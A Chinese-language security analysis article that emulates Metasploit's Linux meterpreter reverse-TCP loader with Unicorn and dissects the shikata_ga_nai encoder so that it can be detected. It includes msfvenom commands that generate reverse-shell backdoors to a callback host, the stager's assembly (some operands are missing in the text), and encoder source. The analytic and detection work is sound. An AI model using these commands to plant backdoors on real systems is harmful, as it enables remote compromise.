本文首发于安全客: https://www.anquanke.com/post/id/242550
前言 本文主要是通过编写一些自动化的工具来分析metepreter生成的linux平台的shellcode loader,以及解释一些常用的编码器的工作过程。
本文使用的工具是 unicorn,官方版本没有执行SMC代码的能力(已经在修了),推荐暂时使用个人patch版本https://github.com/wonderkun/unicorn

无编码器的metepreter shellcode loader 首先生成一个metepreter后门,然后用IDA分析一下。
1 msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.7.34 LPORT=4444 -f elf > tese.elf
ida看一下生成的代码如下:
ida虽然对一些syscall进行了注释,但是rax被动态赋值的时候调用syscall,IDA就无能为力了,所以接下来要基于unicorn写模拟执行工具,来进行分析。
0x01 加载ELF文件 首先先来解析ELF文件,获取可执行的segment的代码,进行加载。这一步不一定有必要做,因为你可以直接模拟执行shellcode,也可以使用IDApython直接提取代码来分析。但是我还是希望能够直接分析ELF文件,并且不依赖于IDA的辅助,所以从最基础的部分开始做起。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 210 211 212 213 214 215 class ELF (object) : def __init__ (self,path) : self.path = path self.fd = open(self.path,"rb" ) def delete (self) : if self.fd: self.fd.close() def getFileHeader (self) : elfhdr = {} ''' #define EI_NIDENT 16 typedef struct { unsigned char e_ident[EI_NIDENT]; Elf32_Half e_type; Elf32_Half e_machine; Elf32_Word e_version; Elf32_Addr e_entry; Elf32_Off e_phoff; Elf32_Off e_shoff; Elf32_Word e_flags; Elf32_Half e_ehsize; Elf32_Half e_phentsize; Elf32_Half e_phnum; Elf32_Half e_shentsize; Elf32_Half e_shnum; Elf32_Half e_shstrndx; } Elf32_Ehdr; typedef struct { unsigned char e_ident[EI_NIDENT]; Elf64_Half e_type; Elf64_Half e_machine; Elf64_Word e_version; Elf64_Addr e_entry; Elf64_Off e_phoff; Elf64_Off e_shoff; Elf64_Word e_flags; Elf64_Half e_ehsize; Elf64_Half e_phentsize; Elf64_Half e_phnum; Elf64_Half e_shentsize; Elf64_Half e_shnum; Elf64_Half e_shstrndx; } Elf64_Ehdr; ''' elfident = self.fd.read(16 ) if len(elfident) !=16 : return {} magic = [ ord(i) for i in elfident] if magic[4 ] == 1 : packStr = "<2H5I6H" elfhdr["mode" ] = 32 elif magic[4 ] == 2 : packStr = "<2HI3QI6H" elfhdr["mode" ] = 64 else : return {} temp = self.fd.read(struct.calcsize( packStr )) temp = struct.unpack(packStr,temp) elfhdr['magic' ] = magic elfhdr['e_type' ]= temp[0 ] elfhdr['e_machine' ] = temp[1 ] elfhdr['e_version' ] = temp[2 ] elfhdr['e_entry' ] = temp[3 ] elfhdr['e_phoff' ] = temp[4 ] elfhdr['e_shoff' ] = temp[5 ] elfhdr['e_flags' ] = temp[6 ] elfhdr['e_ehsize' ] = temp[7 ] elfhdr['e_phentsize' ] = temp[8 ] elfhdr['e_phnum' ] = temp[9 ] elfhdr['e_shentsize' ] = temp[10 ] elfhdr['e_shnum' ] = temp[11 ] elfhdr['e_shstrndx' ] = temp[12 ] return elfhdr def hasNoSectionInfo (self,elfhdr ) : if not elfhdr: return False if elfhdr["e_shoff" ] == 0 and \ elfhdr["e_shnum" ] == 0 : return True return False def readProgramHeader (self,elfhdr) : headerSize = elfhdr["e_ehsize" ] self.fd.seek(headerSize) ''' typedef struct { Elf32_Word p_type; Elf32_Off p_offset; Elf32_Addr p_vaddr; Elf32_Addr p_paddr; Elf32_Word p_filesz; Elf32_Word p_memsz; Elf32_Word p_flags; Elf32_Word p_align; } Elf32_Phdr; typedef struct { Elf64_Word p_type; Elf64_Word p_flags; Elf64_Off p_offset; Elf64_Addr p_vaddr; Elf64_Addr p_paddr; Elf64_Xword p_filesz; Elf64_Xword p_memsz; Elf64_Xword p_align; } Elf64_Phdr; ''' if elfhdr["mode" ] == 32 : packStr = "<8I" elif elfhdr["mode" ] == 64 : packStr = "<2I6Q" phentsize = elfhdr["e_phentsize" ] phnum = elfhdr["e_phnum" ] if struct.calcsize( packStr ) != phentsize : return [] assert ( phnum >= 1 ) phHeaders = [] for i in range(phnum): phHeader = {} temp = self.fd.read(struct.calcsize( packStr )) if struct.calcsize( packStr ) != len(temp): continue temp = struct.unpack(packStr,temp) if elfhdr["mode" ] == 32 : phHeader["p_type" ] = temp[0 ] phHeader["p_offset" ] = temp[1 ] phHeader["p_vaddr" ] = temp[2 ] phHeader["p_paddr" ] = temp[3 ] phHeader["p_filesz" ] = temp[4 ] phHeader["p_memsz" ] = temp[5 ] phHeader["p_flags" ] = temp[6 ] phHeader["p_align" ] = temp[7 ] elif elfhdr["mode" ] == 64 : phHeader["p_type" ] = temp[0 ] phHeader["p_flags" ] = temp[1 ] phHeader["p_offset" ] = temp[2 ] phHeader["p_vaddr" ] = temp[3 ] phHeader["p_paddr" ] = temp[4 ] phHeader["p_filesz" ] = temp[5 ] phHeader["p_memsz" ] = temp[6 ] phHeader["p_align" ] = temp[7 ] phHeaders.append( phHeader ) return phHeaders def getFirstCode (self,elfhdr,phHeaders) : entryPoint = elfhdr["e_entry" ] PT_LOAD = 1 PF_X = 0x1 PF_W = 0x2 PF_R = 0x4 firstPh = None for phHeader in phHeaders: if not ( entryPoint >= phHeader["p_vaddr" ] and entryPoint < (phHeader["p_vaddr" ]+phHeader["p_filesz" ]) ): continue if phHeader["p_type" ] == PT_LOAD and \ (phHeader["p_flags" ] & (PF_X)): firstPh = phHeader if firstPh: fileOff = entryPoint - firstPh["p_vaddr" ] + phHeader["p_offset" ] size = phHeader["p_filesz" ] - ( entryPoint - firstPh["p_vaddr" ] ) if fileOff < 0 or size < 0 : return None ,None self.fd.seek(fileOff) imageBase = firstPh["p_vaddr" ] return imageBase,self.fd.read( size ) return None ,None
然后从entryPoint开始进行模拟执行。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 class SimpleEngine : def __init__ (self, mode) : if mode == 32 : cur_mode = CS_MODE_32 elif mode == 64 : cur_mode = CS_MODE_64 else : cur_mode = CS_MODE_16 self.capmd = Cs(CS_ARCH_X86, cur_mode) def disas_single (self, data, addr) : for i in self.capmd.disasm(data, addr): print(" 0x%x:\t%s\t%s" % (i.address, i.mnemonic, i.op_str)) break def disas_all (self, data, addr) : for i in self.capmd.disasm(data, addr): print(" 0x%x:\t%s\t%s" % (i.address, i.mnemonic, i.op_str)) def hook_code (uc, addr, size, user_data) : mem = uc.mem_read(addr, size) uc.disasm.disas_single(mem, addr) return True def main (bin_code,mode,imageBase,entryPoint,max_instruction=0 ) : global write_bounds global debug debug = True tags = [] write_bounds = [None , None ] disas_engine = SimpleEngine(mode) if mode == 32 : cur_mode = UC_MODE_32 elif mode == 64 : cur_mode = UC_MODE_64 else : cur_mode = UC_MODE_16 PAGE_SIZE = 6 * 1024 * 1024 START_RIP = entryPoint emu = Uc(UC_ARCH_X86, cur_mode) emu.disasm = disas_engine emu.mem_map(imageBase, PAGE_SIZE) emu.mem_write(START_RIP, bin_code) emu.mem_write(START_RIP + len(bin_code) + 0xff , b"\xcc\xcc\xcc\xcc" ) if debug: emu.hook_add(UC_HOOK_CODE, hook_code) stackBase = imageBase + PAGE_SIZE - 1 *1024 * 1024 emu.reg_write(UC_X86_REG_ESP,stackBase) if max_instruction: end_addr = -1 else : max_instruction = 0x1000 end_addr = len(bin_code) try : emu.emu_start(START_RIP, end_addr, 0 , int(max_instruction)) except UcError as e: if e.errno != UC_ERR_READ_UNMAPPED: print("ERROR: %s" % e) else : if debug: print("rcx:{}" .format( emu.reg_read( UC_X86_REG_RCX ) ) ) print("rbp:{}" .format( emu.reg_read( UC_X86_REG_RBP ) ) )
执行一下,就可以dump出来当前分支的所有代码,但是现在还并没有处理syscall,接下里需要添加syscall的hook,来dump syscall的参数来方便分析。
0x02 syscall 参数的处理 x86_64 的syscall调用的系统调用号、参数、和系统调用号可以参考文档 https://chromium.googlesource.com/chromiumos/docs/+/master/constants/syscalls.md 。
接下里进行 syscall的hook,编写如下类:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 class HookSyscall (object) : def __init__ (self) : self.c2Server = None self.protectAddr = 0 self.writeAddr = 0 self.addrLen = 0 self.dupList = set() def ip2Str (self,num) : s = [] for i in range(4 ): s.append(str( num%256 )) num //= 256 return '.' .join(s[::-1 ]) def __call__ (self,uc,user_data) : rax = uc.reg_read(UC_X86_REG_RAX) rdi = uc.reg_read(UC_X86_REG_RDI) rsi = uc.reg_read(UC_X86_REG_RSI) rdx = uc.reg_read(UC_X86_REG_RDX) r10 = uc.reg_read(UC_X86_REG_R10) r8 = uc.reg_read(UC_X86_REG_R8) r9 = uc.reg_read(UC_X86_REG_R9) if debug: print( "[*] rax:\t{},rdi:\t{},rsi:\t{},rdx:\t{},r10:\t{}" .format( hex(rax),rdi,rsi,rdx,r10 ) ) if rax == 0x09 : PROT_EXEC = 0x04 PROT_WRITE = 0x02 if rdx & PROT_EXEC and rdx & PROT_WRITE: rip = uc.reg_read(UC_X86_REG_RIP) self.protectAddr = (rip >> 12 << 12 ) + 4 *0x1000 self.addrLen = rsi if debug: print("[-] mmap size: {},permit: {} , addr: {} " .format( rsi,rdx & 0b111 ,self.protectAddr )) uc.reg_write(UC_X86_REG_RAX,self.protectAddr) return if rax == 0x2b : if debug: print("[-] listen" ) uc.reg_write(UC_X86_REG_RAX,0 ) return if rax == 0x29 : if debug: print("[-] socket" ) return if rax == 0x21 : if debug: print("[-] dup2 , {}->{}" .format( rdi, rsi)) self.dupList.add( rsi ) if rax == 0x2a or rax == 0x31 : if debug: print("[-] connect or bind!" ) sockaddr_in_addr = rsi sockaddr_in_str = ">2HI" tmp = uc.mem_read(sockaddr_in_addr, struct.calcsize(sockaddr_in_str) ) sockaddr_in = struct.unpack(sockaddr_in_str,tmp) uc.reg_write(UC_X86_REG_RAX,0x0 ) port = sockaddr_in[1 ] addr = self.ip2Str(sockaddr_in[2 ]) if debug: print("[-] c2 Server {}:{}" .format( addr,port )) self.c2Server = "{}:{}" .format(addr,port) return if rax == 0x00 : print("[-] read" ) self.writeAddr = rsi uc.reg_write(UC_X86_REG_RAX,0 ) return uc.reg_write(UC_X86_REG_RAX,0 ) return True
添加hook:
1 2 3 hookSyscall = HookSyscall() emu.hook_add(UC_HOOK_INSN, hookSyscall, None , 1 , 0 , UC_X86_INS_SYSCALL)
然后运行,就可以看到监控到的syscall参数:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 0x40008d: syscall [*] rax: 0x9L,rdi: 0,rsi: 4096,rdx: 4103,r10: 34 [-] mmap size: 4096,permit: 7 , addr: 4210688 ... 0x4000a3: syscall [*] rax: 0x29L,rdi: 2,rsi: 1,rdx: 0,r10: 34 [-] socket ... 0x4000c0: syscall [*] rax: 0x2aL,rdi: 41,rsi: 9437168,rdx: 16,r10: 34 [-] connect or bind! [-] c2 Server 192.168.7.34:4444 ... 0x4000f1: syscall [*] rax: 0x0L,rdi: 41,rsi: 4210688,rdx: 126,r10: 34 [-] read 0x4000f3: test rax, rax 0x4000f6: js 0x4000e5 0x4000f8: jmp rsi
可以看到加载远程的shellcode主要分为五个步骤:
1 2 3 4 5 1. mmap 申请一块rwx权限的内存空间,地址为A 2. socket 创建一个socket3. connect 连接一个socket4. read 读取远程数据写到A5. jmp A 执行代码
整个过程还是比较简单的。
编码器的执行过程分析 metepreter 的二进制编码器都是使用SMC代码来实现恶意代码的隐藏,本文使用效果excellent的编码器 x86/shikata_ga_nai 进行示例,接下里的代码一定要使用我patch过的unicorn才能获得预期的效果。
1 msfvenom -p linux/x64/meterpreter/reverse_tcp LHOST=192.168.7.34 LPORT=4444 -e x86/shikata_ga_nai -i 1 -f elf > tese_encoder.elf

看一下生成的代码:
很明显:
1 2 3 LOAD: 000000000040007D fcmovb st , st (2 )LOAD: 000000000040007F fnstenv [rsp +var_C]LOAD: 0000000000400083 pop rbx
获取了下一条指令的地址(当前的RIP)存储在了rbx中,然后调整偏移和esi异或来进行代码修改:
1 2 3 4 LOAD:0000000000400084 sub ecx, ecx LOAD:0000000000400086 mov cl, 21h ; '!' LOAD:0000000000400088 sub ebx, 0FFFFFFFCh LOAD:000000000040008B xor [rbx+10h], esi
经过测试,此编码器每次生成的密钥都不同,也就是这条指令mov esi, 0EF034529h,剩下的流程都是一样的,包括需要解密的长度,一直都是 mov cl, 21h。
仅依靠静态来识别此编码器还是比较简单的,但是想要识别编码器的混用或者自定义的编码器,静态可能就力不从心了,所以我们下面写代码来识别出这种自修改代码。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 emu.hook_add(UC_HOOK_MEM_WRITE, hook_smc_check) write_bounds = [None , None ] def hook_smc_check (uc, access, address, size, value, user_data) : SMC_BOUND = 0x200 rip = uc.reg_read(UC_X86_REG_RIP) if abs(rip - address) < SMC_BOUND: if write_bounds[0 ] == None : write_bounds[0 ] = address write_bounds[1 ] = address elif address < write_bounds[0 ]: write_bounds[0 ] = address elif address > write_bounds[1 ]: write_bounds[1 ] = address if write_bounds[0 ] != None : mem = emu.mem_read(write_bounds[0 ], (write_bounds[1 ] - write_bounds[0 ])) emu.disasm.disas_all(mem, write_bounds[0 ])
这样就会完整的dump修改之后的代码,这个修改后的代码和之前生成的代码是相同的。x86系统调用的是int 80中断,其实原理都是一样的, 所以不再赘述。到这里基本的原理和代码都已经讲完了,随便自己再完善一下就可以实现metasploit生成的后门的模拟执行检测了。
payload msfvenom 文件的路径在 metasploit-framework/embedded/framework/msfvenom,跟踪这个文件的中的执行流程,当 payload 为 linux/x86/meterpreter/reverse_tcp 会执行到文件 metasploit-framework/embedded/framework/lib/msf/core/payload/linux/reverse_tcp_x86.rb。
函数 asm_reverse_tcp 就是生成 shellcode 主函数
1 2 3 4 5 6 7 8 9 10 11 def asm_reverse_tcp (opts={}) retry_count = opts[:retry_count ] encoded_port = "0x%.8x" % [opts[:port ].to_i, 2 ].pack("vn" ).unpack("N" ).first encoded_host = "0x%.8x" % Rex::Socket.addr_aton(opts[:host ]|| "127.127.127.127" ).unpack("V" ).first seconds = (opts[:sleep_seconds ] || 5.0 ) sleep_seconds = seconds.to_i sleep_nanoseconds = (seconds % 1 * 1000000000 ).to_i mprotect_flags = 0b111
获取重试次数、sleep时间,反弹地址和端口等参数信息。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 if respond_to?(:generate_intermediate_stage ) pay_mod = framework.payloads.create(self .refname) puts "datastore:" ,datastore,"\n" payload = pay_mod.generate_stage(datastore.to_h) read_length = pay_mod.generate_intermediate_stage(pay_mod.generate_stage(datastore.to_h)).size elsif !module_info['Stage' ]['Payload' ].empty? read_length = module_info['Stage' ]['Payload' ].size else read_length = 0x0c00 + mprotect_flags end
此代码只是为了计算下一个控制阶段所要使用的 shellcode 的长度,在这里生成的shellcode不会在本次loader阶段下发。
接着就是 shellcode :
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 asm = %Q^ push pop esi create_socket: xor ebx, ebx mul ebx push ebx inc ebx push ebx push 0x2 mov al, 0x66 mov ecx, esp int 0x80 ; sys_socketcall (socket()) xchg eax, edi ; store the socket in edi set_address: pop ebx ; set ebx back to zero push push mov ecx, esp try_connect: push 0x66 pop eax push eax push ecx push edi mov ecx, esp inc ebx int 0x80 ; sys_socketcall (connect()) test eax, eax jns mprotect handle_failure: dec esi jz failed push 0xa2 pop eax push 0x push 0x mov ebx, esp xor ecx, ecx int 0x80 ; sys_nanosleep test eax, eax jns create_socket jmp failed ^ asm << asm_send_uuid if include_send_uuid asm << %Q^ mprotect: mov dl, 0x mov ecx, 0x1000 mov ebx, esp shr ebx, 0xc shl ebx, 0xc mov al, 0x7d int 0x80 ; sys_mprotect test eax, eax js failed recv: pop ebx mov ecx, esp cdq mov mov al, 0x3 int 0x80 ; sys_read (recv()) test eax, eax js failed jmp ecx failed: mov eax, 0x1 mov ebx, 0x1 ; set exit status to 1 int 0x80 ; sys_exit ^ asm
这个代码之前就分析过,这里看起来就非常熟悉了。
encoder 上一步是生成 payload, 接下来这一步就是利用 encoder 对 payload 进行编码,
encoder x86/shikata_ga_nai 的代码路径是 metasploit-framework/embedded/framework/modules/encoders/x86/shikata_ga_nai.rb:
函数 decoder_stub 是关键,主要作用是生成 shellcode 解码的头部:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 def decoder_stub (state) if (state.decoder_stub == nil ) if (modified_registers & saved_registers).length > 0 raise BadGenerateError end cutoff = 4 - (state.buf.length & 3 ) block = generate_shikata_block(state, state.buf.length + cutoff, cutoff) || (raise BadGenerateError) state.decoder_key_offset = block.index('XORK' ) state.buf = block.slice!(block.length - cutoff, cutoff) + state.buf state.decoder_stub = block end state.decoder_stub end
先不看 generate_shikata_block 函数的实现,先打印一下 block 内容和最后生成的 elf 文件:
1 block: "\x DB\x CB\x BFXORK\x D9t$\x F4]3\x C9\x B1\x 1F1}\x 1A\x 83\x ED\x FC\x 03}\x 16\x E2\x F5"
可以看到 block 的代码就是 fpu 和 getPC 功能的代码,其中 XORK 就是最后的解密密钥,这个值是动态变化的,保证每次都不相同。
但是这样的一个解密的头部,其实还是存在一个很固定的形式的,来看 generate_shikata_block 的代码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 count_reg = Rex::Poly::LogicalRegister::X86.new('count' , 'ecx' ) addr_reg = Rex::Poly::LogicalRegister::X86.new('addr' ) key_reg = nil if state.context_encoding key_reg = Rex::Poly::LogicalRegister::X86.new('key' , 'eax' ) else key_reg = Rex::Poly::LogicalRegister::X86.new('key' ) end endb = Rex::Poly::SymbolicBlock::End.new clear_register = Rex::Poly::LogicalBlock.new('clear_register' , "\x31\xc9" , "\x29\xc9" , "\x33\xc9" , "\x2b\xc9" )
ecx 中存储是接下来要进行解密的长度,所以需要先清空 ecx,清空的指令是从这几条指令中任选一条。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 if (length <= 255 ) init_counter.add_perm("\xb1" + [ length ].pack('C' )) elsif (length <= 65536 ) init_counter.add_perm("\x66\xb9" + [ length ].pack('v' )) else init_counter.add_perm("\xb9" + [ length ].pack('V' )) end init_key = nil if state.context_encoding init_key = Rex::Poly::LogicalBlock.new('init_key' , Proc.new { |b| (0xa1 + b.regnum_of(key_reg)).chr + 'XORK' }) else init_key = Rex::Poly::LogicalBlock.new('init_key' , Proc.new { |b| (0xb8 + b.regnum_of(key_reg)).chr + 'XORK' }) end xor = Proc.new { |b| "\x31" + (0x40 + b.regnum_of(addr_reg) + (8 * b.regnum_of(key_reg))).chr } add = Proc.new { |b| "\x03" + (0x40 + b.regnum_of(addr_reg) + (8 * b.regnum_of(key_reg))).chr } sub4 = Proc.new { |b| sub_immediate(b.regnum_of(addr_reg), -4 ) } add4 = Proc.new { |b| add_immediate(b.regnum_of(addr_reg), 4 ) }
计算偏移,生成如下四条指令:
1 2 3 4 LOAD:08048062 B1 1F mov cl, 1Fh LOAD:08048064 31 7D 1A xor [ebp+1Ah], edi LOAD:08048067 83 ED FC sub ebp, 0FFFFFFFCh LOAD:0804806A 03 7D 16 add edi, [ebp+16h]
1 2 3 4 5 6 7 8 9 10 11 fpu = Rex::Poly::LogicalBlock.new('fpu' , *fpu_instructions) fnstenv = Rex::Poly::LogicalBlock.new('fnstenv' , "\xd9\x74\x24\xf4" )fnstenv.depends_on(fpu) getpc = Rex::Poly::LogicalBlock.new('getpc' , Proc.new { |b| (0x58 + b.regnum_of(addr_reg)).chr }) getpc.depends_on(fnstenv)
生成 fpu 操作指令和 fnstenv 指令,来getpc。
可以看到 \xd9\x74\x24\xf4 是一个硬编码,这就是一个特征。同时fpu 指令也是有限的:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 def fpu_instructions puts "-----sub_immediate : fpu_instructions----------------" fpus = [] 0xe8 .upto(0xee ) { |x| fpus << "\xd9" + x.chr } 0xc0 .upto(0xcf ) { |x| fpus << "\xd9" + x.chr } 0xc0 .upto(0xdf ) { |x| fpus << "\xda" + x.chr } 0xc0 .upto(0xdf ) { |x| fpus << "\xdb" + x.chr } 0xc0 .upto(0xc7 ) { |x| fpus << "\xdd" + x.chr } fpus << "\xd9\xd0" fpus << "\xd9\xe1" fpus << "\xd9\xf6" fpus << "\xd9\xf7" fpus << "\xd9\xe5" fpus end
所有可能的指令选择都在 fpus 这个数组中了。剩下的部分就不再说了。
检测 经过上述的分析,可以发现 x86/shikata_ga_nai 编码器的特征也是比较固定的,所以针对这个特征写出专有的静态查杀规则也是比较简单的。本文就不再写了,有兴趣的自己写一个把。